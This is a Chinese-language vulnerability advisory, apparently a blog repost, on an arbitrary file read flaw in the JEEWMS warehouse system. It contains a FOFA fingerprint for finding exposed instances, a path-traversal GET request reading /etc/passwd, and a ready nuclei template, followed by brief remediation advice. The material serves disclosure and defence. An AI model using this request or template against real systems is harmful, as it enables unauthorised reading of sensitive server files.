漏洞描述

JEEWMS基于JAVA的仓库管理系统(支持3PL(三方物流)和厂内物流),包含PDA端和WEB端,功能涵盖WMS,OMS,BMS(计费管理系统),TMS,成功应用于多家国内知名大客户,客户群体:冷链,干仓,快消品,汽车主机厂和配件厂等行业。JEEWMS存在任意文件读取漏洞,未授权的攻击者可以通过该漏洞读取任意文件,造成敏感信息泄露。

产品界面

fofa语法

body="plug-in/lhgDialog/lhgdialog.min.js?skin=metro"



POC

GET /systemController/showOrDownByurl.do?down=&dbPath=../../../../../../etc/passwd HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/



nuclei验证

id: JEEWMS-file-readinfo:name: JEEWMS存在任意文件读取author: nobodyseverity: highdescription: |JEEWMS基于JAVA的仓库管理系统(支持3PL(三方物流)和厂内物流),包含PDA端和WEB端,功能涵盖WMS,OMS,BMS(计费管理系统),TMS,成功应用于多家国内知名大客户,客户群体:冷链,干仓,快消品,汽车主机厂和配件厂等行业。JEEWMS存在任意文件读取漏洞,未授权的攻击者可以通过该漏洞读取任意文件,造成敏感信息泄露。impact: |攻击者可以通过该漏洞读取任意文件,造成敏感信息泄露.remediation: |升级版本,打补丁metadata:verified: truemax-request: 3fofa-query: body="plug-in/lhgDialog/lhgdialog.min.js?skin=metro"tags: JEEWMS,filereadrequests:- raw:- |GET /systemController/showOrDownByurl.do?down=&dbPath=../../../../../../etc/passwd HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/matchers-condition: andmatchers:- type: wordpart: bodywords:- "/bin/bash"- type: statusstatus:- 200

修复建议

- 建议升级到最新版本

- 非必要禁止公网访问或白名单访问

-

申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。

免费领取安全学习资料包!

渗透工具

技术文档、书籍

面试题

帮助你在面试中脱颖而出

视频

基础到进阶

环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等

应急响应笔记

学习路线

961

961

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?